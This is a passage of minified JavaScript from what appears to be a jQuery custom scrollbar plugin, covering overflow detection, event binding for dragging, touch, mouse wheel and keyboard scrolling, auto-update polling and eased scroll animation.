e=z(this),t=e.data(H),a=z("#mCSB_"+t.idx),o=z("#mCSB_"+t.idx+"_container"),n=null==t.overflowed?o.height():o.outerHeight(!1),i=null==t.overflowed?o.width():o.outerWidth(!1),r=o[0].scrollHeight,s=o[0].scrollWidth;return n<r&&(n=r),i<s&&(i=s),[n>a.height(),i>a.width()]},B=function(){var e=z(this),t=e.data(H),a=t.opt,o=z("#mCSB_"+t.idx),n=z("#mCSB_"+t.idx+"_container"),i=[z("#mCSB_"+t.idx+"_dragger_vertical"),z("#mCSB_"+t.idx+"_dragger_horizontal")];if(V(e),("x"!==a.axis&&!t.overflowed[0]||"y"===a.axis&&t.overflowed[0])&&(i[0].add(n).css("top",0),G(e,"_resetY")),"y"!==a.axis&&!t.overflowed[1]||"x"===a.axis&&t.overflowed[1]){var r=dx=0;"rtl"===t.langDir&&(r=o.width()-n.outerWidth(!1),dx=Math.abs(r/t.scrollRatio.x)),n.css("left",r),i[1].css("left",dx),G(e,"_resetX")}},T=function(){var t=z(this),e=t.data(H),a=e.opt;if(!e.bindEvents){var o;if(r.call(this),a.contentTouchScroll&&O.call(this),D.call(this),a.mouseWheel.enable)!function e(){o=setTimeout(function(){z.event.special.mousewheel?(clearTimeout(o),E.call(t[0])):e()},100)}();A.call(this),W.call(this),a.advanced.autoScrollOnFocus&&R.call(this),a.scrollButtons.enable&&L.call(this),a.keyboard.enable&&q.call(this),e.bindEvents=!0}},k=function(){var e=z(this),t=e.data(H),a=t.opt,o=H+"_"+t.idx,n=".mCSB_"+t.idx+"_scrollbar",i=z("#mCSB_"+t.idx+",#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,"+n+" ."+S[12]+",#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal,"+n+">a"),r=z("#mCSB_"+t.idx+"_container");a.advanced.releaseDraggableSelectors&&i.add(z(a.advanced.releaseDraggableSelectors)),a.advanced.extraDraggableSelectors&&i.add(z(a.advanced.extraDraggableSelectors)),t.bindEvents&&(z(document).add(z(!F()||top.document)).unbind("."+o),i.each(function(){z(this).unbind("."+o)}),clearTimeout(e[0]._focusTimeout),$(e[0],"_focusTimeout"),clearTimeout(t.sequential.step),$(t.sequential,"step"),clearTimeout(r[0].onCompleteTimeout),$(r[0],"onCompleteTimeout"),t.bindEvents=!1)},M=function(e){var t=z(this),a=t.data(H),o=a.opt,n=z("#mCSB_"+a.idx+"_container_wrapper"),i=n.length?n:z("#mCSB_"+a.idx+"_container"),r=[z("#mCSB_"+a.idx+"_scrollbar_vertical"),z("#mCSB_"+a.idx+"_scrollbar_horizontal")],s=[r[0].find(".mCSB_dragger"),r[1].find(".mCSB_dragger")];"x"!==o.axis&&(a.overflowed[0]&&!e?(r[0].add(s[0]).add(r[0].children("a")).css("display","block"),i.removeClass(S[8]+" "+S[10])):(o.alwaysShowScrollbar?(2!==o.alwaysShowScrollbar&&s[0].css("display","none"),i.removeClass(S[10])):(r[0].css("display","none"),i.addClass(S[10])),i.addClass(S[8]))),"y"!==o.axis&&(a.overflowed[1]&&!e?(r[1].add(s[1]).add(r[1].children("a")).css("display","block"),i.removeClass(S[9]+" "+S[11])):(o.alwaysShowScrollbar?(2!==o.alwaysShowScrollbar&&s[1].css("display","none"),i.removeClass(S[11])):(r[1].css("display","none"),i.addClass(S[11])),i.addClass(S[9]))),a.overflowed[0]||a.overflowed[1]?t.removeClass(S[5]):t.addClass(S[5])},j=function(e){var t=e.type,a=e.target.ownerDocument!==document?[z(frameElement).offset().top,z(frameElement).offset().left]:null,o=F()&&e.target.ownerDocument!==top.document?[z(e.view.frameElement).offset().top,z(e.view.frameElement).offset().left]:[0,0];switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[e.originalEvent.pageY-a[0]+o[0],e.originalEvent.pageX-a[1]+o[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var n=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],i=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[n.screenY,n.screenX,1<i]:[n.pageY,n.pageX,1<i];default:return a?[e.pageY-a[0]+o[0],e.pageX-a[1]+o[1],!1]:[e.pageY,e.pageX,!1]}},r=function(){function r(e){var t=h.find("iframe");if(t.length){var a=e?"auto":"none";t.css("pointer-events",a)}}function n(e,t,a,o){if(h[0].idleTimer=m.scrollInertia<233?250:0,s.attr("id")===f[1])var n="x",i=(s[0].offsetLeft-t+o)*u.scrollRatio.x;else var n="y",i=(s[0].offsetTop-e+a)*u.scrollRatio.y;G(c,i.toString(),{dir:n,drag:!0})}var s,l,d,c=z(this),u=c.data(H),m=u.opt,e=H+"_"+u.idx,f=["mCSB_"+u.idx+"_dragger_vertical","mCSB_"+u.idx+"_dragger_horizontal"],h=z("#mCSB_"+u.idx+"_container"),t=z("#"+f[0]+",#"+f[1]),a=m.advanced.releaseDraggableSelectors?t.add(z(m.advanced.releaseDraggableSelectors)):t,o=m.advanced.extraDraggableSelectors?z(!F()||top.document).add(z(m.advanced.extraDraggableSelectors)):z(!F()||top.document);t.bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){if(e.stopImmediatePropagation(),e.preventDefault(),ee(e)){U=!0,g&&(document.onselectstart=function(){return!1}),r(!1),V(c);var t=(s=z(this)).offset(),a=j(e)[0]-t.top,o=j(e)[1]-t.left,n=s.height()+t.top,i=s.width()+t.left;a<n&&0<a&&o<i&&0<o&&(l=a,d=o),y(s,"active",m.autoExpandScrollbar)}}).bind("touchmove."+e,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=s.offset(),a=j(e)[0]-t.top,o=j(e)[1]-t.left;n(l,d,a,o)}),z(document).add(o).bind("mousemove."+e+" pointermove."+e+" MSPointerMove."+e,function(e){if(s){var t=s.offset(),a=j(e)[0]-t.top,o=j(e)[1]-t.left;if(l===a&&d===o)return;n(l,d,a,o)}}).add(a).bind("mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){s&&(y(s,"active",m.autoExpandScrollbar),s=null),U=!1,g&&(document.onselectstart=null),r(!0)})},O=function(){function t(e){if(!te(e)||U||j(e)[2])P=0;else{y=b=0,m=P=1,B.removeClass("mCS_touch_action");var t=O.offset();d=j(e)[0]-t.top,f=j(e)[1]-t.left,W=[j(e)[0],j(e)[1]]}}function a(e){if(te(e)&&!U&&!j(e)[2]&&(k.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!y||b)&&m)){v=K();var t=M.offset(),a=j(e)[0]-t.top,o=j(e)[1]-t.left,n="mcsLinearOut";if(E.push(a),I.push(o),W[2]=Math.abs(j(e)[0]-W[0]),W[3]=Math.abs(j(e)[1]-W[1]),T.overflowed[0])var i=D[0].parent().height()-D[0].height(),r=0<d-a&&a-d>-i*T.scrollRatio.y&&(2*W[3]<W[2]||"yx"===k.axis);if(T.overflowed[1])var s=D[1].parent().width()-D[1].width(),l=0<f-o&&o-f>-s*T.scrollRatio.x&&(2*W[2]<W[3]||"yx"===k.axis);r||l?(L||e.preventDefault(),b=1):(y=1,B.addClass("mCS_touch_action")),L&&e.preventDefault(),S="yx"===k.axis?[d-a,f-o]:"x"===k.axis?[null,f-o]:[d-a,null],O[0].idleTimer=250,T.overflowed[0]&&u(S[0],A,n,"y","all",!0),T.overflowed[1]&&u(S[1],A,n,"x",R,!0)}}function o(e){if(!te(e)||U||j(e)[2])P=0;else{P=1,e.stopImmediatePropagation(),V(B),g=K();var t=M.offset();h=j(e)[0]-t.top,p=j(e)[1]-t.left,E=[],I=[]}}function n(e){if(te(e)&&!U&&!j(e)[2]){m=0,e.stopImmediatePropagation(),y=b=0,w=K();var t=M.offset(),a=j(e)[0]-t.top,o=j(e)[1]-t.left;if(!(30<w-v)){var n="mcsEaseOut",i=(_=1e3/(w-g))<2.5,r=i?[E[E.length-2],I[I.length-2]]:[0,0];x=i?[a-r[0],o-r[1]]:[a-h,o-p];var s=[Math.abs(x[0]),Math.abs(x[1])];_=i?[Math.abs(x[0]/4),Math.abs(x[1]/4)]:[_,_];var l=[Math.abs(O[0].offsetTop)-x[0]*c(s[0]/_[0],_[0]),Math.abs(O[0].offsetLeft)-x[1]*c(s[1]/_[1],_[1])];S="yx"===k.axis?[l[0],l[1]]:"x"===k.axis?[null,l[1]]:[l[0],null],C=[4*s[0]+k.scrollInertia,4*s[1]+k.scrollInertia];var d=parseInt(k.contentTouchScroll)||0;S[0]=d<s[0]?S[0]:0,S[1]=d<s[1]?S[1]:0,T.overflowed[0]&&u(S[0],C[0],n,"y",R,!1),T.overflowed[1]&&u(S[1],C[1],n,"x",R,!1)}}}function c(e,t){var a=[1.5*t,2*t,t/1.5,t/2];return 90<e?4<t?a[0]:a[3]:60<e?3<t?a[3]:a[2]:30<e?8<t?a[1]:6<t?a[0]:4<t?t:a[2]:8<t?t:a[3]}function u(e,t,a,o,n,i){e&&G(B,e.toString(),{dur:t,scrollEasing:a,dir:o,overwrite:n,drag:i})}var m,d,f,h,p,g,v,w,x,_,S,C,b,y,B=z(this),T=B.data(H),k=T.opt,e=H+"_"+T.idx,M=z("#mCSB_"+T.idx),O=z("#mCSB_"+T.idx+"_container"),D=[z("#mCSB_"+T.idx+"_dragger_vertical"),z("#mCSB_"+T.idx+"_dragger_horizontal")],E=[],I=[],A=0,R="yx"===k.axis?"none":"all",W=[],i=O.find("iframe"),r=["touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,"touchmove."+e+" pointermove."+e+" MSPointerMove."+e,"touchend."+e+" pointerup."+e+" MSPointerUp."+e],L=void 0!==document.body.style.touchAction;O.bind(r[0],function(e){t(e)}).bind(r[1],function(e){a(e)}),M.bind(r[0],function(e){o(e)}).bind(r[2],function(e){n(e)}),i.length&&i.each(function(){z(this).load(function(){F(this)&&z(this.contentDocument||this.contentWindow.document).bind(r[0],function(e){t(e),o(e)}).bind(r[1],function(e){a(e)}).bind(r[2],function(e){n(e)})})})},D=function(){function n(e,t,a){l.type=a&&i?"stepped":"stepless",l.scrollAmount=10,Y(o,e,t,"mcsLinearOut",a?60:null)}var i,o=z(this),r=o.data(H),s=r.opt,l=r.sequential,e=H+"_"+r.idx,d=z("#mCSB_"+r.idx+"_container"),c=d.parent();d.bind("mousedown."+e,function(e){P||i||(i=1,U=!0)}).add(document).bind("mousemove."+e,function(e){if(!P&&i&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)){var t=d.offset(),a=j(e)[0]-t.top+d[0].offsetTop,o=j(e)[1]-t.left+d[0].offsetLeft;0<a&&a<c.height()&&0<o&&o<c.width()?l.step&&n("off",null,"stepped"):("x"!==s.axis&&r.overflowed[0]&&(a<0?n("on",38):a>c.height()&&n("on",40)),"y"!==s.axis&&r.overflowed[1]&&(o<0?n("on",37):o>c.width()&&n("on",39)))}}).bind("mouseup."+e+" dragend."+e,function(e){P||(i&&(i=0,n("off",null)),U=!1)})},E=function(){function a(e,t){if(V(u),!I(u,e.target)){var a="auto"!==f.mouseWheel.deltaFactor?parseInt(f.mouseWheel.deltaFactor):g&&e.deltaFactor<100?100:e.deltaFactor||100,o=f.scrollInertia;if("x"===f.axis||"x"===f.mouseWheel.axis)var n="x",i=[Math.round(a*m.scrollRatio.x),parseInt(f.mouseWheel.scrollAmount)],r="auto"!==f.mouseWheel.scrollAmount?i[1]:i[0]>=h.width()?.9*h.width():i[0],s=Math.abs(z("#mCSB_"+m.idx+"_container")[0].offsetLeft),l=p[1][0].offsetLeft,d=p[1].parent().width()-p[1].width(),c=e.deltaX||e.deltaY||t;else var n="y",i=[Math.round(a*m.scrollRatio.y),parseInt(f.mouseWheel.scrollAmount)],r="auto"!==f.mouseWheel.scrollAmount?i[1]:i[0]>=h.height()?.9*h.height():i[0],s=Math.abs(z("#mCSB_"+m.idx+"_container")[0].offsetTop),l=p[0][0].offsetTop,d=p[0].parent().height()-p[0].height(),c=e.deltaY||t;"y"===n&&!m.overflowed[0]||"x"===n&&!m.overflowed[1]||((f.mouseWheel.invert||e.webkitDirectionInvertedFromDevice)&&(c=-c),f.mouseWheel.normalizeDelta&&(c=c<0?-1:1),(0<c&&0!==l||c<0&&l!==d||f.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),e.deltaFactor<2&&!f.mouseWheel.normalizeDelta&&(r=e.deltaFactor,o=17),G(u,(s-c*r).toString(),{dir:n,dur:o}))}}if(z(this).data(H)){var u=z(this),m=u.data(H),f=m.opt,e=H+"_"+m.idx,h=z("#mCSB_"+m.idx),p=[z("#mCSB_"+m.idx+"_dragger_vertical"),z("#mCSB_"+m.idx+"_dragger_horizontal")],t=z("#mCSB_"+m.idx+"_container").find("iframe");t.length&&t.each(function(){z(this).load(function(){F(this)&&z(this.contentDocument||this.contentWindow.document).bind("mousewheel."+e,function(e,t){a(e,t)})})}),h.bind("mousewheel."+e,function(e,t){a(e,t)})}},F=function(e){var t=null;if(e){try{var a=e.contentDocument||e.contentWindow.document;t=a.body.innerHTML}catch(e){}return null!==t}try{var a=top.document;t=a.body.innerHTML}catch(e){}return null!==t},I=function(e,t){var a=t.nodeName.toLowerCase(),o=e.data(H).opt.mouseWheel.disableOver;return-1<z.inArray(a,o)&&!(-1<z.inArray(a,["select","textarea"])&&!z(t).is(":focus"))},A=function(){var r,s=z(this),l=s.data(H),e=H+"_"+l.idx,d=z("#mCSB_"+l.idx+"_container"),c=d.parent(),t=z(".mCSB_"+l.idx+"_scrollbar ."+S[12]);t.bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){U=!0,z(e.target).hasClass("mCSB_dragger")||(r=1)}).bind("touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){U=!1}).bind("click."+e,function(e){if(r&&(r=0,z(e.target).hasClass(S[12])||z(e.target).hasClass("mCSB_draggerRail"))){V(s);var t=z(this),a=t.find(".mCSB_dragger");if(0<t.parent(".mCSB_scrollTools_horizontal").length){if(!l.overflowed[1])return;var o="x",n=e.pageX>a.offset().left?-1:1,i=Math.abs(d[0].offsetLeft)-.9*n*c.width()}else{if(!l.overflowed[0])return;var o="y",n=e.pageY>a.offset().top?-1:1,i=Math.abs(d[0].offsetTop)-.9*n*c.height()}G(s,i.toString(),{dir:o,scrollEasing:"mcsEaseInOut"})}})},R=function(){var i=z(this),e=i.data(H),r=e.opt,t=H+"_"+e.idx,s=z("#mCSB_"+e.idx+"_container"),l=s.parent();s.bind("focusin."+t,function(e){var n=z(document.activeElement),t=s.find(".mCustomScrollBox").length;n.is(r.advanced.autoScrollOnFocus)&&(V(i),clearTimeout(i[0]._focusTimeout),i[0]._focusTimer=t?17*t:0,i[0]._focusTimeout=setTimeout(function(){var e=[oe(n)[0],oe(n)[1]],t=[s[0].offsetTop,s[0].offsetLeft],a=[0<=t[0]+e[0]&&t[0]+e[0]<l.height()-n.outerHeight(!1),0<=t[1]+e[1]&&t[0]+e[1]<l.width()-n.outerWidth(!1)],o="yx"!==r.axis||a[0]||a[1]?"all":"none";"x"===r.axis||a[0]||G(i,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:o,dur:0}),"y"===r.axis||a[1]||G(i,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:o,dur:0})},i[0]._focusTimer))})},W=function(){var e=z(this),t=e.data(H),a=H+"_"+t.idx,o=z("#mCSB_"+t.idx+"_container").parent();o.bind("scroll."+a,function(e){0===o.scrollTop()&&0===o.scrollLeft()||z(".mCSB_"+t.idx+"_scrollbar").css("visibility","hidden")})},L=function(){var o=z(this),n=o.data(H),i=n.opt,r=n.sequential,e=H+"_"+n.idx,t=".mCSB_"+n.idx+"_scrollbar",a=z(t+">a");a.bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e+" mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e+" mouseout."+e+" pointerout."+e+" MSPointerOut."+e+" click."+e,function(e){function t(e,t){r.scrollAmount=i.scrollButtons.scrollAmount,Y(o,e,t)}if(e.preventDefault(),ee(e)){var a=z(this).attr("class");switch(r.type=i.scrollButtons.scrollType,e.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===r.type)return;U=!0,n.tweenRunning=!1,t("on",a);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===r.type)return;U=!1,r.dir&&t("off",a);break;case"click":if("stepped"!==r.type||n.tweenRunning)return;t("on",a)}}})},q=function(){function t(e){function t(e,t){c.type=d.keyboard.scrollType,c.scrollAmount=d.keyboard.scrollAmount,"stepped"===c.type&&l.tweenRunning||Y(s,e,t)}switch(e.type){case"blur":l.tweenRunning&&c.dir&&t("off",null);break;case"keydown":case"keyup":var a=e.keyCode?e.keyCode:e.which,o="on";if("x"!==d.axis&&(38===a||40===a)||"y"!==d.axis&&(37===a||39===a)){if((38===a||40===a)&&!l.overflowed[0]||(37===a||39===a)&&!l.overflowed[1])return;"keyup"===e.type&&(o="off"),z(document.activeElement).is(f)||(e.preventDefault(),e.stopImmediatePropagation(),t(o,a))}else if(33===a||34===a){if((l.overflowed[0]||l.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type){V(s);var n=34===a?-1:1;if("x"===d.axis||"yx"===d.axis&&l.overflowed[1]&&!l.overflowed[0])var i="x",r=Math.abs(u[0].offsetLeft)-.9*n*m.width();else var i="y",r=Math.abs(u[0].offsetTop)-.9*n*m.height();G(s,r.toString(),{dir:i,scrollEasing:"mcsEaseInOut"})}}else if((35===a||36===a)&&!z(document.activeElement).is(f)&&((l.overflowed[0]||l.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type)){if("x"===d.axis||"yx"===d.axis&&l.overflowed[1]&&!l.overflowed[0])var i="x",r=35===a?Math.abs(m.width()-u.outerWidth(!1)):0;else var i="y",r=35===a?Math.abs(m.height()-u.outerHeight(!1)):0;G(s,r.toString(),{dir:i,scrollEasing:"mcsEaseInOut"})}}}var s=z(this),l=s.data(H),d=l.opt,c=l.sequential,e=H+"_"+l.idx,a=z("#mCSB_"+l.idx),u=z("#mCSB_"+l.idx+"_container"),m=u.parent(),f="input,textarea,select,datalist,keygen,[contenteditable='true']",o=u.find("iframe"),n=["blur."+e+" keydown."+e+" keyup."+e];o.length&&o.each(function(){z(this).load(function(){F(this)&&z(this.contentDocument||this.contentWindow.document).bind(n[0],function(e){t(e)})})}),a.attr("tabindex","0").bind(n[0],function(e){t(e)})},Y=function(u,e,t,m,f){function h(e){g.snapAmount&&(v.scrollAmount=g.snapAmount instanceof Array?"x"===v.dir[0]?g.snapAmount[1]:g.snapAmount[0]:g.snapAmount);var t="stepped"!==v.type,a=f||(e?t?x/1.5:_:1e3/60),o=e?t?7.5:40:2.5,n=[Math.abs(w[0].offsetTop),Math.abs(w[0].offsetLeft)],i=[10<p.scrollRatio.y?10:p.scrollRatio.y,10<p.scrollRatio.x?10:p.scrollRatio.x],r="x"===v.dir[0]?n[1]+v.dir[1]*i[1]*o:n[0]+v.dir[1]*i[0]*o,s="x"===v.dir[0]?n[1]+v.dir[1]*parseInt(v.scrollAmount):n[0]+v.dir[1]*parseInt(v.scrollAmount),l="auto"!==v.scrollAmount?s:r,d=m||(e?t?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),c=!!e;return e&&a<17&&(l="x"===v.dir[0]?n[1]:n[0]),G(u,l.toString(),{dir:v.dir[0],scrollEasing:d,dur:a,onComplete:c}),e?void(v.dir=!1):(clearTimeout(v.step),void(v.step=setTimeout(function(){h()},a)))}var p=u.data(H),g=p.opt,v=p.sequential,w=z("#mCSB_"+p.idx+"_container"),a="stepped"===v.type,x=g.scrollInertia<26?26:g.scrollInertia,_=g.scrollInertia<1?17:g.scrollInertia;switch(e){case"on":if(v.dir=[t===S[16]||t===S[15]||39===t||37===t?"x":"y",t===S[13]||t===S[15]||38===t||37===t?-1:1],V(u),ae(t)&&"stepped"===v.type)return;h(a);break;case"off":clearTimeout(v.step),$(v,"step"),V(u),(a||p.tweenRunning&&v.dir)&&h(!0)}},X=function(e){var t=z(this).data(H).opt,a=[];return"function"==typeof e&&(e=e()),e instanceof Array?a=1<e.length?[e[0],e[1]]:"x"===t.axis?[null,e[0]]:[e[0],null]:(a[0]=e.y?e.y:e.x||"x"===t.axis?null:e,a[1]=e.x?e.x:e.y||"y"===t.axis?null:e),"function"==typeof a[0]&&(a[0]=a[0]()),"function"==typeof a[1]&&(a[1]=a[1]()),a},N=function(e,t){if(null!=e&&void 0!==e){var a=z(this),o=a.data(H),n=o.opt,i=z("#mCSB_"+o.idx+"_container"),r=i.parent(),s=typeof e,l="x"===(t=t||("x"===n.axis?"x":"y"))?i.outerWidth(!1):i.outerHeight(!1),d="x"===t?i[0].offsetLeft:i[0].offsetTop,c="x"===t?"left":"top";switch(s){case"function":return e();case"object":var u=e.jquery?e:z(e);if(!u.length)return;return"x"===t?oe(u)[1]:oe(u)[0];case"string":case"number":if(ae(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(l*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(d-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var m=d+parseInt(e.split("+=")[1]);return 0<=m?0:Math.abs(m)}if(-1!==e.indexOf("px")&&ae(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(r.height()-i.outerHeight(!1));if("right"===e)return Math.abs(r.width()-i.outerWidth(!1));if("first"!==e&&"last"!==e)return z(e).length?"x"===t?oe(z(e))[1]:oe(z(e))[0]:(i.css(c,e),void h.update.call(null,a[0]));var u=i.find(":"+e);return"x"===t?oe(u)[1]:oe(u)[0]}}},Q=function(e){function t(e){function t(){this.onload=null,z(e).addClass(S[2]),i(2)}if(z(e).hasClass(S[2]))i();else{var a,o,n=new Image;n.onload=(a=n,o=t,function(){return o.apply(a,arguments)}),n.src=e.src}}function a(){!0===r.advanced.updateOnSelectorChange&&(r.advanced.updateOnSelectorChange="*");var e=0,t=s.find(r.advanced.updateOnSelectorChange);return r.advanced.updateOnSelectorChange&&0<t.length&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function i(e){clearTimeout(s[0].autoUpdate),h.update.call(null,o[0],e)}var o=z(this),n=o.data(H),r=n.opt,s=z("#mCSB_"+n.idx+"_container");return e?(clearTimeout(s[0].autoUpdate),void $(s[0],"autoUpdate")):void function e(){return clearTimeout(s[0].autoUpdate),0===o.parents("html").length?void(o=null):void(s[0].autoUpdate=setTimeout(function(){return r.advanced.updateOnSelectorChange&&(n.poll.change.n=a(),n.poll.change.n!==n.poll.change.o)?(n.poll.change.o=n.poll.change.n,void i(3)):r.advanced.updateOnContentResize&&(n.poll.size.n=o[0].scrollHeight+o[0].scrollWidth+s[0].offsetHeight+o[0].offsetHeight+o[0].offsetWidth,n.poll.size.n!==n.poll.size.o)?(n.poll.size.o=n.poll.size.n,void i(1)):!r.advanced.updateOnImageLoad||"auto"===r.advanced.updateOnImageLoad&&"y"===r.axis||(n.poll.img.n=s.find("img").length,n.poll.img.n===n.poll.img.o)?void((r.advanced.updateOnSelectorChange||r.advanced.updateOnContentResize||r.advanced.updateOnImageLoad)&&e()):(n.poll.img.o=n.poll.img.n,void s.find("img").each(function(){t(this)}))},r.advanced.autoUpdateTimeout))}()},V=function(e){var t=e.data(H),a=z("#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal");a.each(function(){Z.call(this)})},G=function(n,e,i){function t(e){return o&&r.callbacks[e]&&"function"==typeof r.callbacks[e]}function a(){var e=[c[0].offsetTop,c[0].offsetLeft],t=[p[0].offsetTop,p[0].offsetLeft],a=[c.outerHeight(!1),c.outerWidth(!1)],o=[d.height(),d.width()];n[0].mcs={content:c,top:e[0],left:e[1],draggerTop:t[0],draggerLeft:t[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(a[0])-o[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(a[1])-o[1])),direction:i.dir}}var o=n.data(H),r=o.opt,s={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:r.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},i=z.extend(s,i),l=[i.dur,i.drag?0:i.dur],d=z("#mCSB_"+o.idx),c=z("#mCSB_"+o.idx+"_container"),u=c.parent(),m=r.callbacks.onTotalScrollOffset?X.call(n,r.callbacks.onTotalScrollOffset):[0,0],f=r.callbacks.onTotalScrollBackOffset?X.call(n,r.callbacks.onTotalScrollBackOffset):[0,0];if(o.trigger=i.trigger,0===u.scrollTop()&&0===u.scrollLeft()||(z(".mCSB_"+o.idx+"_scrollbar").css("visibility","visible"),u.scrollTop(0).scrollLeft(0)),"_resetY"!==e||o.contentReset.y||(t("onOverflowYNone")&&r.callbacks.onOverflowYNone.call(n[0]),o.contentReset.y=1),"_resetX"!==e||o.contentReset.x||(t("onOverflowXNone")&&r.callbacks.onOverflowXNone.call(n[0]),o.contentReset.x=1),"_resetY"!==e&&"_resetX"!==e){if(!o.contentReset.y&&n[0].mcs||!o.overflowed[0]||(t("onOverflowY")&&r.callbacks.onOverflowY.call(n[0]),o.contentReset.x=null),!o.contentReset.x&&n[0].mcs||!o.overflowed[1]||(t("onOverflowX")&&r.callbacks.onOverflowX.call(n[0]),o.contentReset.x=null),r.snapAmount){var h=r.snapAmount instanceof Array?"x"===i.dir?r.snapAmount[1]:r.snapAmount[0]:r.snapAmount;e=function(e,t,a){return Math.round(e/t)*t-a}(e,h,r.snapOffset)}switch(i.dir){case"x":var p=z("#mCSB_"+o.idx+"_dragger_horizontal"),g="left",v=c[0].offsetLeft,w=[d.width()-c.outerWidth(!1),p.parent().width()-p.width()],x=[e,0===e?0:e/o.scrollRatio.x],_=m[1],S=f[1],C=0<_?_/o.scrollRatio.x:0,b=0<S?S/o.scrollRatio.x:0;break;case"y":var p=z("#mCSB_"+o.idx+"_dragger_vertical"),g="top",v=c[0].offsetTop,w=[d.height()-c.outerHeight(!1),p.parent().height()-p.height()],x=[e,0===e?0:e/o.scrollRatio.y],_=m[0],S=f[0],C=0<_?_/o.scrollRatio.y:0,b=0<S?S/o.scrollRatio.y:0}x[1]<0||0===x[0]&&0===x[1]?x=[0,0]:x[1]>=w[1]?x=[w[0],w[1]]:x[0]=-x[0],n[0].mcs||(a(),t("onInit")&&r.callbacks.onInit.call(n[0])),clearTimeout(c[0].onCompleteTimeout),J(p[0],g,Math.round(x[1]),l[1],i.scrollEasing),!o.tweenRunning&&(0===v&&0<=x[0]||v===w[0]&&x[0]<=w[0])||J(c[0],g,Math.round(x[0]),l[0],i.scrollEasing,i.overwrite,{onStart:function(){i.callbacks&&i.onStart&&!o.tweenRunning&&(t("onScrollStart")&&(a(),r.callbacks.onScrollStart.call(n[0])),o.tweenRunning=!0,y(p),o.cbOffsets=[r.callbacks.alwaysTriggerOffsets||v>=w[0]+_,r.callbacks.alwaysTriggerOffsets||v<=-S])},onUpdate:function(){i.callbacks&&i.onUpdate&&t("whileScrolling")&&(a(),r.callbacks.whileScrolling.call(n[0]))},onComplete:function(){if(i.callbacks&&i.onComplete){"yx"===r.axis&&clearTimeout(c[0].onCompleteTimeout);var e=c[0].idleTimer||0;c[0].onCompleteTimeout=setTimeout(function(){t("onScroll")&&(a(),r.callbacks.onScroll.call(n[0])),t("onTotalScroll")&&x[1]>=w[1]-C&&o.cbOffsets[0]&&(a(),r.callbacks.onTotalScroll.call(n[0])),t("onTotalScrollBack")&&x[1]<=b&&o.cbOffsets[1]&&(a(),r.callbacks.onTotalScrollBack.call(n[0])),o.tweenRunning=!1,c[0].idleTimer=0,y(p,"hide")},e)}}})}},J=function(e,t,a,o,n,i,r){function s(){w.stop||(p||u.call(),p=K()-h,l(),p>=w.time&&(w.time=p>w.time?p+d-(p-w.time):p+d-1,w.time<p+1&&(w.time=p+1)),w.time<o?w.id=c(s):f.call())}function l(){0<o?(w.currVal=function(e,t,a,o,n){switch(n){case"linear":case"mcsLinear":return a*e/o+t;case"mcsLinearOut":return e/=o,e--,a*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return(e/=o/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t;case"easeInOutStrong":return(e/=o/2)<1?a/2*Math.pow(2,10*(e-1))+t:(e--,a/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return(e/=o/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=o,-a*(--e*e*e*e-1)+t;case"easeOutStrong":return a*(1-Math.pow(2,-10*e/o))+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=o)*e,r=i*e;return t+a*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}(w.time,g,x,o,n),v[t]=Math.round(w.currVal)+"px"):v[t]=a+"px",m.call()}e._mTween||(e._mTween={top:{},left:{}});var d,c,r=r||{},u=r.onStart||function(){},m=r.onUpdate||function(){},f=r.onComplete||function(){},h=K(),p=0,g=e.offsetTop,v=e.style,w=e._mTween[t];"left"===t&&(g=e.offsetLeft);var 